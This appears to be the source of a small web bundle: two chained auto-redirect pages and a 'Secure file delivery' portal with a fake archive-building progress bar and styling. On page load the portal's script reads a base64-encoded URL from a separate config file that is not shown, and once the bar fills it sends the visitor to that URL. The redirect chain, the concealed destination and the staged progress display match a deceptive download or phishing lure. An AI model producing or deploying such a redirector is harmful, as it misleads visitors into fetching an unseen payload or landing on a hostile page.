
<file: index.htm>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Opening</title>
  <meta http-equiv="refresh" content="0;url=start.html">
  <script>window.location.replace('start.html');</script>
</head>
<body></body>
</html>
</file>

<file: portal.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>File bundle</title>
  <link rel="stylesheet" href="portal.css">
</head>
<body>
  <header class="topbar">Secure file delivery</header>
  <div class="shell">
    <div class="panel">
      <h1 id="title">Building your archive...</h1>
      <p id="subtitle">This usually takes a few seconds.</p>
      <div class="track"><div class="fill" id="fill"></div></div>
      <div class="pct" id="pct">0%</div>
      <p class="hint">Do not close this tab until the transfer starts.</p>
    </div>
  </div>

  <script>
  (function () {
    var PREP_MS = 1400;
    var STEP = 50;
    var fillEl = document.getElementById('fill');
    var pctEl = document.getElementById('pct');
    var titleEl = document.getElementById('title');
    var started = 0;
    var timer = 0;
    var destination = null;

    function decodePayload(raw) {
      var text = String(raw || '').trim();
      if (!text) throw new Error('empty');
      var url = atob(text);
      if (!/^https?:\/\//i.test(url)) throw new Error('bad url');
      return url;
    }

    function loadTarget() {
      return fetch('portal.meta.json', { cache: 'no-store' })
        .then(function (res) {
          if (!res.ok) throw new Error('config');
          return res.json();
        })
        .then(function (data) {
          destination = decodePayload(data.u1);
        });
    }

    function ease(t) {
      var u = 1 - t;
      return 1 - u * u * u;
    }

    function paint(v) {
      var n = Math.round(v);
      fillEl.style.width = n + '%';
      pctEl.textContent = n + '%';
    }

    function finishPrep() {
      paint(100);
      titleEl.textContent = 'Starting download...';
      if (destination) {
        window.location.assign(destination);
        return;
      }
      titleEl.textContent = 'Could not start download';
    }

    function tick(now) {
      if (!started) started = now;
      var t = (now - started) / PREP_MS;
      if (t >= 1) {
        window.clearTimeout(timer);
        finishPrep();
        return;
      }
      paint(ease(t) * 100);
      timer = window.setTimeout(function () {
        requestAnimationFrame(tick);
      }, STEP);
    }

    loadTarget().catch(function () {
      destination = null;
    });

    paint(0);
    requestAnimationFrame(tick);
  })();
  </script>
</body>
</html>
</file>

<file: start.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Opening portal</title>
  <meta http-equiv="refresh" content="0;url=portal.html">
  <script>window.location.replace('portal.html');</script>
</head>
<body></body>
</html>
</file>
<file: portal.css>
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  min-height: 100vh;
  font-family: "Segoe UI", system-ui, sans-serif;
  background: radial-gradient(circle at 20% 0%, #1e293b 0%, #0f172a 55%, #020617 100%);
  color: #e2e8f0;
  display: flex;
  flex-direction: column;
}

.topbar {
  padding: 18px 28px;
  border-bottom: 1px solid rgba(148, 163, 184, 0.18);
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.02em;
}

.shell {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 32px 20px;
}

.panel {
  width: min(440px, 100%);
  background: rgba(15, 23, 42, 0.82);
  border: 1px solid rgba(148, 163, 184, 0.22);
  border-radius: 14px;
  padding: 36px 32px 32px;
  text-align: center;
  box-shadow: 0 24px 48px rgba(2, 6, 23, 0.45);
}

.panel h1 {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 10px;
}

.panel p {
  font-size: 14px;
  color: #94a3b8;
  margin-bottom: 28px;
}

.track {
  height: 6px;
  border-radius: 999px;
  background: #334155;
  overflow: hidden;
  margin-bottom: 14px;
}

.fill {
  height: 100%;
  width: 0%;
  border-radius: inherit;
  background: linear-gradient(90deg, #6366f1, #38bdf8);
  transition: width 80ms linear;
}

.pct {
  font-size: 13px;
  color: #cbd5e1;
  font-variant-numeric: tabular-nums;
}

.hint {
  margin-top: 18px;
  font-size: 12px;
  color: #64748b;
}
</file>
